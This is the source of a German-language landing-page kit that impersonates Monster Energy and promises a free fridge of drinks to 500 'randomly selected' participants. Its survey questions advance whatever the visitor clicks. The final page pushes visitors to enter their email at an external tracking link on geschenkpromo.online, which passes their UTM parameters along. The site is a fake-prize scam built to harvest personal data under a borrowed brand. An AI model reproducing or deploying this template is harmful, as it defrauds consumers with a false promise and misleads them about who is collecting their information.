
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Monster</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="assets/css/style.css">
</head>
<body>
	<script>
	var utm = window.location.search.replace( '?', ''); 
	var link = "question-1.html"+"?";
	var final = link + utm;
	function Click()
	{
		window.location.href=final;
	}
</script>
	<header>
		
	</header>
	<div class="container">
		<div class="content">
			<div class="content__title">
				Freunde!
			</div>
			<div class="content__text">			
				Wir wählen 500 Teilnehmer zufällig aus, denen wir 
				einen Kühlschrank mit neuen Getränken völlig 
				kostenlos zusenden werden. 
				Sie müssen nur eine kurze Umfrage beantworten 
				und ein Formular  auf der Webseite ausfüllen!
			</div>
		</div>
	</div>
	<a href="#" onclick="Click();return false;">
		<div class="btn">
			<img src="assets/img/btn_go.png" alt="">
		</div>
	</a>
</body>
</html>
</file>

<file: last-page.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Monster</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="assets/css/style.css">
</head>
<body>
	<header>
		
	</header>
	<script>
	var utm = window.location.search.replace( '?', ''); 
	var link = "http://geschenkpromo.online/click.php?key=ubihmcgrqu3nl07i5azj&1=sab"+"&";
	var final = link + utm;
	function Click()
	{
		window.location.href=final;
	}
</script>
	<div class="container">
		<div class="content">
			<div class="content__title">
				Ausgezeichnet! 
			</div>
			<div class="content__text">			
				Danke für Ihre Antworten. Folgen Sie 
				jetzt dem Link zur Webseite, 
				wo Sie Ihre E-mail-Adresse eingeben müssen, 
				mittels welcher wir uns mit Ihnen in kürzester Zeit in 
				Verbindung setzen können um zu erzählen, 
				wie und wo der Preis zu erhalten ist.    
			</div>
		</div>
	</div>
	<a href="#" onclick="Click();return false;">
		<div class="btn">
			<img src="assets/img/btn_formular.png" alt="">
		</div>
	</a>
	<br><br><br><br><br><br><br><br>
    <h5 align="center"><a href="https://www.termsandconditionsgenerator.com/live.php?token=yWL7zpEsWEgcHH2RsTMEL9gb6IXOnRm7" style="color: #cbcbcb; font-size: 10px;" target="_blank">Terms and Conditions</a> <br><a href="https://www.privacypolicygenerator.info/live.php?token=XSMhlIQqrfrDIOIKQRszx1OV0nVYS2MI" style="color: #cbcbcb; font-size: 10px;" target="_blank">Privacy Policy</a></h5>
</body>
</html>
</file>

<file: question-1.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Monster</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="assets/css/style.css">
</head>
<body>
	<header>
		
	</header>
	<script>
	var utm = window.location.search.replace( '?', ''); 
	var link = "question-2.html"+"?";
	var final = link + utm;
	function Click()
	{
		window.location.href=final;
	}
</script>
	<div class="container">
		<div class="content">
			<div class="question">
				Welchen von unseren Geschmäckern 
				bevorzugen Sie?
			</div>
			<div class="answers">
				<a href="#" onclick="Click();return false;">
					<div class="answers__item">
						- KOKOS UND HEIDELBEEREN
					</div>
				</a>
				<a href="#" onclick="Click();return false;">
					<div class="answers__item">
						- MOOSBEERE
					</div>
				</a>
				<a href="#" onclick="Click();return false;">
					<div class="answers__item">
						- LIMETTE
					</div>
				</a>
				<a href="#" onclick="Click();return false;">
					<div class="answers__item">
						- HEIDELBEEREN
					</div>
				</a>
				<a href="#" onclick="Click();return false;">
					<div class="answers__item">
						- TROPEN
					</div>
				</a>	
			</div>
		</div>
	</div>
	<br><br><br><br><br><br><br><br>
    <h5 align="center"><a href="https://www.termsandconditionsgenerator.com/live.php?token=yWL7zpEsWEgcHH2RsTMEL9gb6IXOnRm7" style="color: #cbcbcb; font-size: 10px;" target="_blank">Terms and Conditions</a> <br><a href="https://www.privacypolicygenerator.info/live.php?token=XSMhlIQqrfrDIOIKQRszx1OV0nVYS2MI" style="color: #cbcbcb; font-size: 10px;" target="_blank">Privacy Policy</a></h5>
</body>
</html>
</file>

<file: question-2.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Monster</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="assets/css/style.css">
</head>
<body>
	<header>
		
	</header>
	<script>
	var utm = window.location.search.replace( '?', ''); 
	var link = "question-3.html"+"?";
	var final = link + utm;
	function Click()
	{
		window.location.href=final;
	}
</script>
	<div class="container">
		<div class="content">
			<div class="question">
				Haben Sie früher schon einmal Preise von 
				Monster Energy gewonnen?
			</div>
			<div class="answers">
				<a href="#" onclick="Click();return false;">
					<div class="answers__item">
						- JA
					</div>
				</a>
				<a href="#" onclick="Click();return false;">
					<div class="answers__item">
						- NEIN
					</div>
				</a>		
			</div>
		</div>
	</div>
</body>
</html>
</file>

<file: question-3.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Monster</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="assets/css/style.css">
</head>
<body>
	<header>
		
	</header>
	<script>
	var utm = window.location.search.replace( '?', ''); 
	var link = "last-page.html"+"?";
	var final = link + utm;
	function Click()
	{
		window.location.href=final;
	}
</script>
	<div class="container">
		<div class="content">
			<div class="question">
				Würden Sie Monster Energy Ihren Freunden 
				und Bekannten empfehlen? 
			</div>
			<div class="answers">
				<a href="#" onclick="Click();return false;">
					<div class="answers__item">
						- JA
					</div>
				</a>
				<a href="#" onclick="Click();return false;">
					<div class="answers__item">
						- NEIN
					</div>
				</a>	
			</div>
		</div>
	</div>
</body>
</html>
</file>
<file: assets/css/style.css>
* {
	margin: 0;
	padding: 0;
}

html {
	box-sizing: border-box;
}

body {
	min-height: 100vh;
	font-family: Parimatch;
	color: #fff;
	background-color: #000;
	background: url(../img/bg.jpg) no-repeat left;
	background-size: cover;
}

header {
	min-height: 290px;
	width: 100%;
	height: 43%;
	background: url(../img/header.jpg) no-repeat left top;
	background-size: cover;
}
a {
	text-decoration: none;
	color: #fff;
}

.container {
	max-width: 480px;
	width: 80%;
	margin: 0 auto;
	padding-bottom: 40px;
}

.content {
	text-align: center;
}

.content__title,
.question {
	margin-top: 60px;
}

.content__text {
	margin-top: 25px;
	margin-bottom: 30px;
}

.btn {
	width: 300px;
	margin: 0 auto;
}

.answers__item {
	margin: 0 auto;
	background-color: #13ac17;
	border-radius: 8px;
	width: 255px;
}

.question {
	width: 80%;
	margin-left: auto;
	margin-right: auto;
}

.answers {
	margin-top: 30px;
}

.answers__item {
	padding-top: 13px;
	padding-bottom: 15px;
	line-height: 15px;
}

.answers__item:not(first-child) {
	margin-top: 10px;
}

@font-face {
 font-family: "Parimatch";
 src: url("../fonts/Pari-Match Regular.woff2") format("woff2"),
      url("../fonts/Pari-Match Regular.woff") format("woff"),
      url("../fonts/Pari-Match Regular.ttf") format("truetype"),
      url("../fonts/Pari-Match Regular.svg") format("svg"),
      url("../fonts/Pari-Match Regular.otf") format("opentype");
}
</file>
